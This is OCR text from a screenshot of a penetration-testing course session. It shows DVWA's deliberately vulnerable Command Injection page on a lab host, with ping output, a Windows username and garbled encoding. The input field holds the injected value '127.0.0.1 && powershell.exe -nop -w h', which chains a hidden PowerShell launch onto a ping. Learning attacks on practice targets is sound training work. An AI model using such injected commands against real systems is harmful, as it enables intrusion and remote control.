 Vulnerability: Command Injec
合天网安学院_合天网安学院腾讯
渗透测试训练营（Kali攻防/Web
课程:CobaltStrike
上课中 00:49:58
tStrike基础三--与ms
不安全
192.168.123.131/dvwa/vulnerabilities/exec/#
应用
CTF题库
CTFwp
secStudy
大佬blog
信息收集
SRC平台
FreeBuf
看雪
TOOLS
先知
石墨
合天网安
i春秋
百度
Google
哔哩哔哩
52pj
YouTube
Twitter
spotify
ニコニコ
Netflix
»
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && powershell.exe -nop -w h Submit
���� Ping 127.0.0.1 ���� 32 �ֽ�����:
���� 127.0.0.1 �Ļ32=�� :�ظ ��<1ms TTL=128
���� 127.0.0.1 �Ļ32=�� :�ظ ��<1ms TTL=128
���� 127.0.0.1 �Ļ32=�� :�ظ ��<1ms TTL=128
���� 127.0.0.1 �Ļ32=�� :�ظ ��<1ms TTL=128
127.0.0.1 �� Ping
= 4 = 4 = 0 (0%
= 0ms��� = 0ms = 0ms
lisianthus-pc\lisianthus
More Information
• http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://www.owasp.org/index.php/Command_Injection
正在等待 192.168.123.131 的响应